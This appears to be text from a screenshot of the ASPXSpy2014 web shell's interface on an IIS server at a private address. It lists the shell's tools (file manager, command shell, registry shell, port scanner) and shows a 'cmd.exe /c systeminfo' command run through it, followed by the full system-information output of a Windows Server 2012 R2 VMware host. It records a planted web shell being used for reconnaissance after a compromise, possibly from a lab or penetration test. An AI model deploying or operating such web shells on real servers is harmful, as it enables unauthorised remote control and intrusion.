 192.168.80.135:80(192.168.80.135) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | Framework Ver : 4.0.30319.42000
PluginLoader
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c systeminfo Submit
主机名: 12SERVER7
OS 名称: Microsoft Windows Server 2012 R2 Standard
OS 版本: 6.3.9600 暂缺 Build 9600
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00252-70000-00000-AA535
初始安装日期: 2021/9/12, 14:41:10
系统启动时间: 2022/2/15, 14:32:14
系统制造商: VMware, Inc.
系统型号: VMware7,1
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 158 Stepping 10 GenuineIntel ~2592 Mhz
BIOS 版本: VMware, Inc. VMW71.00V.16722896.B64.2008100651, 2020/8/10
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume2
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00) 北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 2,047 MB
可用的物理内存: 979 MB
虚拟内存: 最大值: 2,303 MB
虚拟内存: 可用: 1,002 MB
虚拟内存: 使用中: 1,301 MB